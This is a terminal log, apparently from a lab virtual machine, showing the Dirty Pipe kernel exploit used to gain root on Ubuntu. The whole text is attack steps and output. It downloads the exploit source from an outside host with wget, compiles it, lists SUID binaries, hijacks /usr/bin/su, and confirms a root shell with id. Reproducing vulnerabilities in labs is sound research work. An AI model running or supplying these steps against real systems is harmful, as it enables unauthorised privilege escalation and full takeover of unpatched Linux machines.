 ubuntu@dirtypipe:~$ wget https://haxx.in/files/dirtypipez.c
--2022-03-13 16:20:41--  https://haxx.in/files/dirtypipez.c
Resolving haxx.in (haxx.in)... 54.37.234.99
Connecting to haxx.in (haxx.in)|54.37.234.99|:443... connected.
HTTP request sent, awaiting response... 200 OK
Length: 7335 (7.2K) [text/x-csrc]
Saving to: ‘dirtypipez.c’
dirtypipez.c 100%[==========================================
2022-03-13 16:20:43 (391 MB/s) - ‘dirtypipez.c’ saved [7335/7335]
ubuntu@dirtypipe:~$ gcc -o exp2 dirtypipez.c
ubuntu@dirtypipe:~$ ls
dirtypipez.c  exp1  exp2  poc1.c
ubuntu@dirtypipe:~$ find / -perm -u=s -type f 2>/dev/null
/usr/bin/umount
/usr/bin/pkexec
/usr/bin/at
/usr/bin/chfn
/usr/bin/chsh
/usr/bin/newgrp
/usr/bin/fusermount
/usr/bin/passwd
/usr/bin/sudo
/usr/bin/gpasswd
/usr/bin/su
/usr/bin/mount
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/policykit-1/polkit-agent-helper-1
/usr/lib/openssh/ssh-keysign
/usr/lib/eject/dmcrypt-get-device
/usr/lib/snapd/snap-confine
/snap/core18/2128/bin/mount
/snap/core18/2128/bin/ping
/snap/core18/2128/bin/su
/snap/core18/2128/bin/umount
/snap/core18/2128/usr/bin/chfn
/snap/core18/2128/usr/bin/chsh
/snap/core18/2128/usr/bin/gpasswd
/snap/core18/2128/usr/bin/newgrp
/snap/core18/2128/usr/bin/passwd
/snap/core18/2128/usr/bin/sudo
/snap/core18/2128/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/snap/core18/2128/usr/lib/openssh/ssh-keysign
/snap/snapd/12704/usr/lib/snapd/snap-confine
ubuntu@dirtypipe:~$ ./exp2 /usr/bin/su
[+] hijacking suid binary..
[+] dropping suid shell..
[+] restoring suid binary..
[+] popping root shell.. (dont forget to clean up /tmp/sh ;))
# id
uid=0(root) gid=0(root) groups=0(root),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),116(lxd),1000(ubuntu)
#